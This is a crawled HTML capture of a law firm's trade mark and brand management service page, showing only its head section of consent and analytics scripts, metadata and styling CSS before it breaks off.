

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/
body_size: 59238
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='sEXvYkNFlvxw8yrf2ibUyw=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='sEXvYkNFlvxw8yrf2ibUyw=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='sEXvYkNFlvxw8yrf2ibUyw=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Trade Marks &amp; Brand Management Law | Intellectual Property | Freeths</title>
    <meta name="description" content="If you need legal advice on trade marks or managing your brand, Freeths can help. Call our expert Intellectual Property lawyers for a high quality service.">
    <meta name="keywords" content="Trade Marks &amp; Brand Management">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/" />

<meta property="og:url" content="https://www.freeths.co.uk/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/">
<meta property="og:type" content="website">
<meta property="og:title" content="Trade Marks &amp; Brand Management Law | Intellectual Property | Freeths">
    <meta property="og:description" content="If you need legal advice on trade marks or managing your brand, Freeths can help. Call our expert Intellectual Property lawyers for a high quality service.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/">
<meta name="twitter:title" content="Trade Marks &amp; Brand Management Law | Intellectual Property | Freeths">
    <meta name="twitter:description" content="If you need legal advice on trade marks or managing your brand, Freeths can help. Call our expert Intellectual Property lawyers for a high quality service.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP">


    <style>
</style>
    <script nonce='sEXvYkNFlvxw8yrf2ibUyw==' ></script>
    <script nonce='sEXvYkNFlvxw8yrf2ibUyw=='  defer src="/sitefiles/next-gen/dist/client-12b7aa01ae677dc264b5.js"></script>

    <style data-styled="guwmTQ gQWBfA fGDzdP jeHixV ehGwcx gRBfKG dKjGnN hDQSdf" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: InnerHeroBannerstyles__Container-sc-namtt6-0 */
.guwmTQ{--sectionSpacingTop:clamp(1.5rem,-1.8rem + 9.3vw,7.5rem);--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} .guwmTQ[data-theme=teal]{--bgColor:#006068;--bgColorTransparent:rgba(0,96,104,0.8);} .guwmTQ[data-theme=coral]{--bgColor:#f5a6c2;--bgColorTransparent:rgba(245,166,194,0.8);} @media (min-width:768px){.guwmTQ{min-height:400px;padding-top:100px;}} .guwmTQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .guwmTQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.guwmTQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .guwmTQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .guwmTQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .guwmTQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: InnerHeroBannerstyles__Inner-sc-namtt6-1 */
.gRBfKG{position:relative;margin-left:0;z-index:1;padding:70px 0;} @media (min-width:768px){.gRBfKG{padding:70px 0 35px;}} [data-has-overlay='false'] .gRBfKG{background-color:var(--bgColorTransparent);max-width:754px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:767px){.gRBfKG[data-title-only='true']{position:absolute;top:50%;-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}
/* sc-component-id: InnerHeroBannerstyles__BannerImage-sc-namtt6-2 */
.ehGwcx{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InnerHeroBannerstyles__Title-sc-namtt6-3 */
.dKjGnN{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);max-width:730px;} @media (max-width:767px){[data-title-only='true'] .dKjGnN{margin-bottom:0;}} @media (max-width:767px){[data-is-slim='true'] .dKjGnN{margin-bottom:12px;}}
/* sc-component-id: InnerHeroBannerstyles__Content-sc-namtt6-4 */
.hDQSdf{max-width:730px;color:var(--fgColor);} .hDQSdf h1,.hDQSdf .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .hDQSdf h2,.hDQSdf .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .hDQSdf h3,.hDQSdf .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .hDQSdf h4,.hDQSdf .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .hDQSdf p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .hDQSdf p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .hDQSdf p.center{text-align:center;} .hDQSdf p.right{text-align:right;} .hDQSdf p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .hDQSdf p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .hDQSdf p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.hDQSdf p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .hDQSdf p a:focus{outline:none;} .hDQSdf p a:focus,.hDQSdf p a:hover{color:#55959a;} .hDQSdf a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.hDQSdf a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .hDQSdf a:focus{outline:none;} .hDQSdf a:focus,.hDQSdf a:hover{color:#55959a;} .hDQSdf ol,.hDQSdf ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .hDQSdf ol li,.hDQSdf ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .hDQSdf ol li p,.hDQSdf ul li p{display:inline;} .hDQSdf ol li p:last-child,.hDQSdf ul li p:last-child{margin-bottom:0;} .hDQSdf ol{list-style:decimal;padding-left:1.2em;} .hDQSdf ul{list-style:none;padding-left:1.2em;} .hDQSdf ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .hDQSdf ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .hDQSdf ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .hDQSdf ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .hDQSdf blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .hDQSdf blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .hDQSdf .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .hDQSdf .quote-name > strong{display:block;} .hDQSdf hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .hDQSdf table{border-collapse:collapse;margin-bottom:1em;width:100%;} .hDQSdf table thead tr td,.hDQSdf table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .hDQSdf table thead tr td:first-child,.hDQSdf table thead tr th:first-child{border-radius:8px 0 0 8px;} .hDQSdf table thead tr td:last-child,.hDQSdf table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .hDQSdf table tbody tr:nth-child(even){background-color:#bfe3e1;} .hDQSdf table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .hDQSdf table tbody tr th:first-child{border-radius:8px 0 0 8px;} .hDQSdf table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .hDQSdf table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .hDQSdf table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .hDQSdf table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .hDQSdf table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.hDQSdf table tbody tr td{white-space:nowrap;}} .hDQSdf sub{position:relative;top:0.5em;font-size:80%;} .hDQSdf .responsive-table{position:relative;overflow-x:auto;} .hDQSdf *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .hDQSdf > *:first-child{margin-top:0;} .hDQSdf > *:last-child{margin-bottom:0;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx bpNImn fCYWrc odNbH pEprR iEniEn eYapjp jrXQIs DmYhM jrWqyJ bmfPUP iDzbHi flXqCv hMHoDU fTPauQ biuTrP hHKxYZ fmekcO gRgjmw elNLGb dLolmX bUkIRY hnhgio gzcYGU iiEQZb hJKTJH bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.fmekcO{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:#002e40;--buttonBorderColour:#002e40;--buttonFgColour:#002e40;--buttonFgColourActive:#002e40;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.fmekcO{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .fmekcO.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fmekcO[data-toggle-on='true'],.fmekcO.focus-ring,.fmekcO:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .fmekcO:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.fmekcO{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.fmekcO,a:hover span.fmekcO{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.fmekcO{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .fmekcO .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.gRgjmw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#002e40;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#002e40;--buttonFgColour:#ffffff;--buttonFgColourActive:#002e40;--buttonFgColourHover:#002e40;} @media (prefers-reduced-motion:no-preference){.gRgjmw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .gRgjmw.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .gRgjmw[data-toggle-on='true'],.gRgjmw.focus-ring,.gRgjmw:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .gRgjmw:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.gRgjmw{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.gRgjmw,a:hover span.gRgjmw{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.gRgjmw{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .gRgjmw .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 